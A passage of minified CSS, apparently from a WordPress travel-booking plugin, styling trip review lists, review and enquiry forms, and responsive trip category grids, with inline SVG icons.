stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A") no-repeat center;mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9 14L4 9M4 9L9 4M4 9H10.4C13.7603 9 15.4405 9 16.7239 9.65396C17.8529 10.2292 18.7708 11.1471 19.346 12.2761C20 13.5595 20 15.2397 20 18.6V20%27 stroke=%27black%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A") no-repeat center;-webkit-mask-size:100%;mask-size:100%}.review-wrap ol.comment-list .comment-reply-link:hover{border-color:rgba(0,0,0,0)}.review-wrap ol.comment-list .comment-title{font-weight:600;font-size:20px;line-height:1.6;display:block;clear:both;margin-top:16px}.review-wrap ol.comment-list .comment-content{margin-top:16px}.review-wrap ol.comment-list li{padding:24px !important;border:1px solid rgba(15,29,35,.1019607843);border-radius:8px;position:relative}.review-wrap ol.comment-list li:not(:last-child){margin:0 0 24px !important}.review-wrap ol.comment-list li .wte-review-verified-text{position:absolute;top:24px;right:24px;font-weight:500;font-size:16px;line-height:1.5;color:#12b76a;display:inline-flex;align-items:center;gap:8px}.review-wrap ol.comment-list li .wte-review-verified-text::before{content:"";display:inline-block;width:24px;height:24px;background:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cmask id=%27mask0_3884_2694%27 style=%27mask-type:alpha%27 maskUnits=%27userSpaceOnUse%27 x=%270%27 y=%270%27 width=%2724%27 height=%2724%27%3E%3Crect width=%2724%27 height=%2724%27 fill=%27%23D9D9D9%27/%3E%3C/mask%3E%3Cg mask=%27url%28%23mask0_3884_2694%29%27%3E%3Cpath d=%27M8.6 22.5L6.7 19.3L3.1 18.5L3.45 14.8L1 12L3.45 9.2L3.1 5.5L6.7 4.7L8.6 1.5L12 2.95L15.4 1.5L17.3 4.7L20.9 5.5L20.55 9.2L23 12L20.55 14.8L20.9 18.5L17.3 19.3L15.4 22.5L12 21.05L8.6 22.5ZM10.95 15.55L16.6 9.9L15.2 8.45L10.95 12.7L8.8 10.6L7.4 12L10.95 15.55Z%27 fill=%27%2312B76A%27/%3E%3C/g%3E%3C/svg%3E%0A") no-repeat center;background-size:100%}@media(max-width: 767px){.review-wrap ol.comment-list li .wte-review-verified-text{top:6px;right:10px;font-size:14px;gap:4px}.review-wrap ol.comment-list li .wte-review-verified-text::before{width:16px;height:16px}}.review-wrap ol.comment-list li .trip-comment-content{position:relative;margin-top:0}.review-wrap ol.comment-list li .trip-comment-content .comment-rating{display:block !important}.review-wrap ol.comment-list li .trip-comment-content .comment-rating .url,.review-wrap ol.comment-list li .trip-comment-content .comment-rating .comment-meta{font-size:16px;color:#566267;font-weight:normal;display:inline-block;vertical-align:middle}.review-wrap ol.comment-list li .trip-comment-content .comment-rating .url strong,.review-wrap ol.comment-list li .trip-comment-content .comment-rating .comment-meta strong{color:#0f1d23}.review-wrap ol.comment-list li .trip-comment-content .comment-rating .comment-client-location{margin-right:0;color:#566267}.review-wrap ol.comment-list li .trip-comment-content .comment-rating .comment-meta{padding-left:14px;position:relative}.review-wrap ol.comment-list li .trip-comment-content .comment-rating .comment-meta::before{content:"";width:6px;height:6px;border-radius:50%;background-color:#d9d9d9;position:absolute;left:0;top:50%;transform:translateY(-50%)}.review-wrap ol.comment-list li .trip-comment-content .comment-rating .trip-review-stars{padding:0}.review-wrap ol.comment-list li .trip-comment-content .comment-rating .trip-review-stars .jq-ry-group-wrapper{margin:0 -5px;width:auto}.review-wrap ol.comment-list li .trip-comment-content .comment-rating .trip-review-stars .jq-ry-group svg{margin:0 5px}.review-wrap ol.comment-list li .trip-comment-content .trip-review-detail-gallery .trip-review-gallery-link{width:114px;height:80px;border-radius:4px;position:relative;overflow:hidden;padding:0;margin:0 3px}.review-wrap ol.comment-list li .trip-comment-content .trip-review-detail-gallery .trip-review-gallery-link img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.review-wrap ol.comment-list li .trip-comment-content .trip-review-detail-gallery .trip-review-gallery-link::before{content:"";width:100%;height:100%;background-color:rgba(6,22,38,.8);background-image:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M15.0004 9.99942H12.0004V6.99942C12.0004 6.7342 11.895 6.47985 11.7075 6.29231C11.52 6.10477 11.2656 5.99942 11.0004 5.99942C10.7352 5.99942 10.4808 6.10477 10.2933 6.29231C10.1058 6.47985 10.0004 6.7342 10.0004 6.99942V9.99942H7.00039C6.73518 9.99942 6.48082 10.1048 6.29329 10.2923C6.10575 10.4798 6.00039 10.7342 6.00039 10.9994C6.00039 11.2646 6.10575 11.519 6.29329 11.7065C6.48082 11.8941 6.73518 11.9994 7.00039 11.9994H10.0004V14.9994C10.0004 15.2646 10.1058 15.519 10.2933 15.7065C10.4808 15.8941 10.7352 15.9994 11.0004 15.9994C11.2656 15.9994 11.52 15.8941 11.7075 15.7065C11.895 15.519 12.0004 15.2646 12.0004 14.9994V11.9994H15.0004C15.2656 11.9994 15.52 11.8941 15.7075 11.7065C15.895 11.519 16.0004 11.2646 16.0004 10.9994C16.0004 10.7342 15.895 10.4798 15.7075 10.2923C15.52 10.1048 15.2656 9.99942 15.0004 9.99942ZM21.7104 20.2894L18.0004 16.6094C19.4405 14.8138 20.1379 12.5347 19.9492 10.2407C19.7605 7.94672 18.7001 5.8122 16.9859 4.27606C15.2718 2.73992 13.0342 1.91893 10.7333 1.98189C8.43243 2.04485 6.24311 2.98698 4.61553 4.61456C2.98795 6.24214 2.04582 8.43145 1.98286 10.7323C1.9199 13.0332 2.7409 15.2708 4.27704 16.9849C5.81318 18.6991 7.94769 19.7595 10.2417 19.9482C12.5357 20.1369 14.8148 19.4395 16.6104 17.9994L20.2904 21.6794C20.3834 21.7731 20.494 21.8475 20.6158 21.8983C20.7377 21.9491 20.8684 21.9752 21.0004 21.9752C21.1324 21.9752 21.2631 21.9491 21.385 21.8983C21.5068 21.8475 21.6174 21.7731 21.7104 21.6794C21.8906 21.493 21.9914 21.2438 21.9914 20.9844C21.9914 20.7251 21.8906 20.4759 21.7104 20.2894ZM11.0004 17.9994C9.61592 17.9994 8.26255 17.5889 7.1114 16.8197C5.96026 16.0505 5.06305 14.9573 4.53324 13.6782C4.00342 12.3991 3.8648 10.9917 4.1349 9.63378C4.40499 8.27592 5.07168 7.02864 6.05065 6.04967C7.02961 5.0707 8.27689 4.40402 9.63476 4.13392C10.9926 3.86382 12.4001 4.00245 13.6792 4.53226C14.9583 5.06207 16.0515 5.95928 16.8207 7.11042C17.5899 8.26157 18.0004 9.61495 18.0004 10.9994C18.0004 12.8559 17.2629 14.6364 15.9501 15.9492C14.6374 17.2619 12.8569 17.9994 11.0004 17.9994Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");background-size:24px 24px;background-repeat:no-repeat;background-position:center;visibility:hidden;opacity:0;position:absolute;top:0;left:0;right:0;transition:all .3s ease}.review-wrap ol.comment-list li .trip-comment-content .trip-review-detail-gallery .trip-review-gallery-link:hover::before{visibility:visible;opacity:1}.review-wrap ol.comment-list li .trip-comment-content .comment-experience-date{margin-top:16px;font-size:14px;color:rgba(6,22,38,.4)}.review-wrap ol.comment-list li .trip-comment-content .comment-experience-date .experience-date-text{font-weight:normal;color:rgba(6,22,38,.8)}.review-wrap ol.comment-list li .client-intro-sc .client-intro-rght .comment-indvidual-rating>.jq-ry-group-wrapper>.jq-ry-group>svg{fill:#ebad34}.comment-respond .comment-reply-title{margin:0 0 8px}.comment-respond a{text-decoration:none;color:var(--wpte-primary-color, var(--primary-color))}.comment-respond a:hover{text-decoration:underline}.comment-respond .rating-form{padding:0;margin:0;border:none;background:none}.comment-respond .rating-form legend{font-weight:600;font-size:14px;line-height:1.8;margin-bottom:12px !important}.comment-respond .rating-form .review-sub-wrap-title{font-weight:bold;font-size:16px;line-height:1.75;margin-bottom:24px;width:100%}.comment-respond .rating-form .logged-in-as{color:#566267;margin:0 0 24px}.comment-respond .rating-form label:not([for=wp-comment-cookies-consent],.error){display:none !important;margin:0 24px 8px 0}.comment-respond .rating-form label.error{color:#f04438;font-weight:600;font-size:14px;line-height:1.4;margin:8px 0 0}.comment-respond .rating-form label.error::before{content:"";width:18px;height:18px;background:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M11.9998 8.99999V13M11.9998 17H12.0098M10.6151 3.89171L2.39019 18.0983C1.93398 18.8863 1.70588 19.2803 1.73959 19.6037C1.769 19.8857 1.91677 20.142 2.14613 20.3088C2.40908 20.5 2.86435 20.5 3.77487 20.5H20.2246C21.1352 20.5 21.5904 20.5 21.8534 20.3088C22.0827 20.142 22.2305 19.8857 22.2599 19.6037C22.2936 19.2803 22.0655 18.8863 21.6093 18.0983L13.3844 3.89171C12.9299 3.10654 12.7026 2.71396 12.4061 2.58211C12.1474 2.4671 11.8521 2.4671 11.5935 2.58211C11.2969 2.71396 11.0696 3.10655 10.6151 3.89171Z%27 stroke=%27%23F04438%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A") no-repeat center;background-size:100%;margin-right:8px;display:inline-block}.comment-respond .rating-form .review-title-rating .comment-form-wte-trip-review-rating{margin-top:0 !important}.comment-respond .rating-form .review-title-rating .comment-form-wte-trip-review-rating label{display:inline-block !important;margin:0 16px 0 0 !important;font-weight:400;font-size:18px;line-height:1.66;color:#566267}.comment-respond .rating-form>*,.comment-respond .rating-form .review-title-rating>*{margin:0 0 20px}.comment-respond .rating-form>*:last-child,.comment-respond .rating-form .review-title-rating>*:last-child{margin:0}.comment-respond .rating-form .review-combined-field{padding-top:20px;border-top:1px solid rgba(15,29,35,.1);display:flex;flex-wrap:wrap;-moz-column-gap:20px;column-gap:20px}.comment-respond .rating-form .review-combined-field .comment-form-avatar-wrapper{width:100%}.comment-respond .rating-form .review-combined-field .dropzone{all:unset;flex:0 0 130px}.comment-respond .rating-form .review-combined-field .dropzone .fallback-icon{margin:0 0 12px;color:var(--wpte-primary-color, var(--primary-color))}.comment-respond .rating-form .review-combined-field .dropzone .fallback-icon svg{vertical-align:top}.comment-respond .rating-form .review-combined-field .dropzone .upload-text,.comment-respond .rating-form .review-combined-field .dropzone .dz-remove{font-weight:600;font-size:14px;line-height:1.4;color:var(--wpte-primary-color, var(--primary-color));display:flex;align-items:center;justify-content:center;gap:4px}.comment-respond .rating-form .review-combined-field .dropzone .dz-default{margin:0}.comment-respond .rating-form .review-combined-field .dropzone .dz-preview{background:none;margin:0}.comment-respond .rating-form .review-combined-field .dropzone .dz-preview .dz-image{border-radius:50%;margin:0 0 12px}.comment-respond .rating-form .review-combined-field .review-combined-field-inner{flex:1}.comment-respond .rating-form .review-combined-field .review-combined-field-inner p{margin:0 0 20px}.comment-respond .rating-form .review-combined-field .review-combined-field-inner p:last-child{margin:0}@media(max-width: 767px){.comment-respond .rating-form .review-combined-field{justify-content:center}.comment-respond .rating-form .review-combined-field .review-combined-field-inner{width:100%;flex:0 0 100%;margin:20px 0 0}}.comment-respond .rating-form p.comment-form-photo-gallery{margin:0 0 8px}.comment-respond .rating-form .form-submit{margin:0}.comment-respond .rating-form input:not([type=submit]):not([type=checkbox]):not([type=radio]),.comment-respond .rating-form textarea,.comment-respond .rating-form select{width:100%}.comment-respond .comment-form-wte-trip-review-rating{display:flex;align-items:center;flex-wrap:wrap}.comment-respond .comment-form-wte-trip-review-rating label{margin-bottom:0}.comment-respond .comment-form-wte-trip-review-rating .wte-trip-review-rating{padding:0 !important;background:none;border:none;width:auto}.comment-respond .comment-form-wte-trip-review-rating .wte-trip-review-rating .jq-ry-container{padding:0;font-size:30px;width:auto !important}.comment-respond .comment-form-wte-trip-review-rating .wte-trip-review-rating .jq-ry-container .jq-ry-group-wrapper{display:inline-block;width:auto;margin:0 -5px}.comment-respond .comment-form-wte-trip-review-rating .wte-trip-review-rating .jq-ry-container svg{width:1em;height:1em;margin:0 5px !important;fill:#ebad34}.comment-respond .input-review-images .file-upload-icon svg path{fill:var(--wpte-primary-color, var(--primary-color)) !important}.comment-respond .dropzone .dz-button .wte-reviews-dropzone-placeholder span{color:var(--wpte-primary-color, var(--primary-color)) !important}.wte_enquiry_contact_form{--column-gap: 20px;display:flex;flex-wrap:wrap;-moz-column-gap:var(--column-gap);column-gap:var(--column-gap)}.wte_enquiry_contact_form .row-repeater{margin:0 0 var(--column-gap);width:100%}.wte_enquiry_contact_form .row-repeater:last-child{margin:0}.wte_enquiry_contact_form .row-repeater label{font-size:16px;font-weight:normal;display:none;margin:0 0 8px}.wte_enquiry_contact_form .enquiry-form-title{font-size:24px;font-weight:600;color:#0f1d23;margin:0 0 8px}.wte_enquiry_contact_form .package-name-holder{font-size:16px;color:#566267;margin:0 0 24px}.wte_enquiry_contact_form .package-name-holder label{display:inline-block;margin:0}.wte_enquiry_contact_form .confirm-holder{width:100%}.wte_enquiry_contact_form .wpte-checkbox-wrap{display:flex;align-items:center;margin:0 0 24px}.wte_enquiry_contact_form input:not([type=submit]):not([type=checkbox]):not([type=radio]),.wte_enquiry_contact_form textarea,.wte_enquiry_contact_form select{width:100%}@media(min-width: 768px){.wte_enquiry_contact_form .row-repeater.country-holder,.wte_enquiry_contact_form .row-repeater.contact,.wte_enquiry_contact_form .row-repeater.adult,.wte_enquiry_contact_form .row-repeater.children{width:calc(50% - var(--column-gap)/2);max-width:calc(50% - var(--column-gap)/2)}}.wte-related-trips-wrapper{margin:64px 0 0}.wte-related-trips-wrapper .wte-related-trips__heading{font-weight:600;font-size:32px;line-height:1.375;margin:0 0 24px}.row{display:flex;flex-wrap:wrap;margin:0 -15px;align-items:unset !important}.category-grid,[class*=wte-col-]:not(.category-list),.wte-category-outer-wrap .category-main-wrap.category-grid,.single-trip .wte-related-trips.category-grid{--gap: 30px;display:flex;flex-wrap:wrap;width:unset !important;gap:var(--gap);margin:0 !important}.category-grid .category-trips-single,.category-grid .wpte-trip-category,.category-grid .wpte-trip-single,[class*=wte-col-]:not(.category-list) .category-trips-single,[class*=wte-col-]:not(.category-list) .wpte-trip-category,[class*=wte-col-]:not(.category-list) .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single,.single-trip .wte-related-trips.category-grid .category-trips-single,.single-trip .wte-related-trips.category-grid .wpte-trip-category,.single-trip .wte-related-trips.category-grid .wpte-trip-single{padding:0 !important;margin:0 !important}.category-grid .category-trips-single.wpte-layout-6,.category-grid .wpte-trip-category.wpte-layout-6,.category-grid .wpte-trip-single.wpte-layout-6,[class*=wte-col-]:not(.category-list) .category-trips-single.wpte-layout-6,[class*=wte-col-]:not(.category-list) .wpte-trip-category.wpte-layout-6,[class*=wte-col-]:not(.category-list) .wpte-trip-single.wpte-layout-6,.wte-category-outer-wrap .category-main-wrap.category-grid .category-trips-single.wpte-layout-6,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-category.wpte-layout-6,.wte-category-outer-wrap .category-main-wrap.category-grid .wpte-trip-single.wpte-layout-6,.single-trip .wte-related-trips.category-grid .category-trips-single.wpte-layout-6,.single-trip .wte-related-trips.category-grid .wpte-trip-category.wpte-layout-6,.single-trip .wte-related-trips.category-grid .wpte-trip-single.wpte-layout-6{padding-top:40px !important}.category-grid.wte-col-1 .category-trips-single,.category-grid.wte-col-1 .wpte-trip-category,.category-grid.wte-col-1 .wpte-trip-single,.category-grid.col-1 .category-trips-single,.category-grid.col-1 .wpte-trip-category,.category-grid.col-1 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-1 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-1 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-1 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-1 .category-trips-single,[class*=wte-col-]:not(.category-list).col-1 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-1 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-1 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-1 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-1 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-1 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-1 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-1 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.wte-col-1 .category-trips-single,.single-trip .wte-related-trips.category-grid.wte-col-1 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.wte-col-1 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.col-1 .category-trips-single,.single-trip .wte-related-trips.category-grid.col-1 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.col-1 .wpte-trip-single{flex:0 0 100%;max-width:100%}.category-grid.wte-col-2 .category-trips-single,.category-grid.wte-col-2 .wpte-trip-category,.category-grid.wte-col-2 .wpte-trip-single,.category-grid.col-2 .category-trips-single,.category-grid.col-2 .wpte-trip-category,.category-grid.col-2 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-2 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-2 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-2 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-2 .category-trips-single,[class*=wte-col-]:not(.category-list).col-2 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-2 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-2 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-2 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-2 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-2 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-2 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-2 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.wte-col-2 .category-trips-single,.single-trip .wte-related-trips.category-grid.wte-col-2 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.wte-col-2 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.col-2 .category-trips-single,.single-trip .wte-related-trips.category-grid.col-2 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.col-2 .wpte-trip-single{flex:0 0 calc(50% - var(--gap)*1/2) !important;max-width:calc(50% - var(--gap)*1/2) !important}.category-grid.wte-col-3 .category-trips-single,.category-grid.wte-col-3 .wpte-trip-category,.category-grid.wte-col-3 .wpte-trip-single,.category-grid.col-3 .category-trips-single,.category-grid.col-3 .wpte-trip-category,.category-grid.col-3 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-3 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-3 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-3 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-3 .category-trips-single,[class*=wte-col-]:not(.category-list).col-3 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-3 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-3 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-3 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-3 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-3 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-3 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-3 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.wte-col-3 .category-trips-single,.single-trip .wte-related-trips.category-grid.wte-col-3 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.wte-col-3 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.col-3 .category-trips-single,.single-trip .wte-related-trips.category-grid.col-3 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.col-3 .wpte-trip-single{flex:0 0 calc(33.3333333333% - var(--gap)*2/3) !important;max-width:calc(33.3333333333% - var(--gap)*2/3) !important}.category-grid.wte-col-4 .category-trips-single,.category-grid.wte-col-4 .wpte-trip-category,.category-grid.wte-col-4 .wpte-trip-single,.category-grid.col-4 .category-trips-single,.category-grid.col-4 .wpte-trip-category,.category-grid.col-4 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-4 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-4 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-4 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-4 .category-trips-single,[class*=wte-col-]:not(.category-list).col-4 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-4 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-4 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-4 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-4 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-4 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-4 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-4 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.wte-col-4 .category-trips-single,.single-trip .wte-related-trips.category-grid.wte-col-4 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.wte-col-4 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.col-4 .category-trips-single,.single-trip .wte-related-trips.category-grid.col-4 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.col-4 .wpte-trip-single{flex:0 0 calc(25% - var(--gap)*3/4) !important;max-width:calc(25% - var(--gap)*3/4) !important}.category-grid.wte-col-5 .category-trips-single,.category-grid.wte-col-5 .wpte-trip-category,.category-grid.wte-col-5 .wpte-trip-single,.category-grid.col-5 .category-trips-single,.category-grid.col-5 .wpte-trip-category,.category-grid.col-5 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-5 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-5 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-5 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-5 .category-trips-single,[class*=wte-col-]:not(.category-list).col-5 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-5 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-5 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-5 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-5 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-5 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-5 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-5 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.wte-col-5 .category-trips-single,.single-trip .wte-related-trips.category-grid.wte-col-5 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.wte-col-5 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.col-5 .category-trips-single,.single-trip .wte-related-trips.category-grid.col-5 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.col-5 .wpte-trip-single{flex:0 0 calc(20% - var(--gap)*4/5) !important;max-width:calc(20% - var(--gap)*4/5) !important}.category-grid.wte-col-6 .category-trips-single,.category-grid.wte-col-6 .wpte-trip-category,.category-grid.wte-col-6 .wpte-trip-single,.category-grid.col-6 .category-trips-single,.category-grid.col-6 .wpte-trip-category,.category-grid.col-6 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-6 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-6 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-6 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-6 .category-trips-single,[class*=wte-col-]:not(.category-list).col-6 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-6 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-6 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-6 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-6 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-6 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-6 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-6 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.wte-col-6 .category-trips-single,.single-trip .wte-related-trips.category-grid.wte-col-6 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.wte-col-6 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.col-6 .category-trips-single,.single-trip .wte-related-trips.category-grid.col-6 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.col-6 .wpte-trip-single{flex:0 0 calc(16.6666666667% - var(--gap)*5/6) !important;max-width:calc(16.6666666667% - var(--gap)*5/6) !important}@media(max-width: 1024px){.category-grid.wte-col-2 .category-trips-single,.category-grid.wte-col-2 .wpte-trip-category,.category-grid.wte-col-2 .wpte-trip-single,.category-grid.wte-col-3 .category-trips-single,.category-grid.wte-col-3 .wpte-trip-category,.category-grid.wte-col-3 .wpte-trip-single,.category-grid.wte-col-4 .category-trips-single,.category-grid.wte-col-4 .wpte-trip-category,.category-grid.wte-col-4 .wpte-trip-single,.category-grid.wte-col-5 .category-trips-single,.category-grid.wte-col-5 .wpte-trip-category,.category-grid.wte-col-5 .wpte-trip-single,.category-grid.wte-col-6 .category-trips-single,.category-grid.wte-col-6 .wpte-trip-category,.category-grid.wte-col-6 .wpte-trip-single,.category-grid.col-2 .category-trips-single,.category-grid.col-2 .wpte-trip-category,.category-grid.col-2 .wpte-trip-single,.category-grid.col-3 .category-trips-single,.category-grid.col-3 .wpte-trip-category,.category-grid.col-3 .wpte-trip-single,.category-grid.col-4 .category-trips-single,.category-grid.col-4 .wpte-trip-category,.category-grid.col-4 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-2 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-2 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-2 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-3 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-3 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-3 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-4 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-4 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-4 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-5 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-5 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-5 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-6 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-6 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-6 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-2 .category-trips-single,[class*=wte-col-]:not(.category-list).col-2 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-2 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-3 .category-trips-single,[class*=wte-col-]:not(.category-list).col-3 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-3 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-4 .category-trips-single,[class*=wte-col-]:not(.category-list).col-4 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-4 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-2 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-2 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-2 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-3 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-3 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-3 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-4 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-4 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-4 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-5 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-5 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-5 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-6 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-6 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-6 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-2 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-2 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-2 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-3 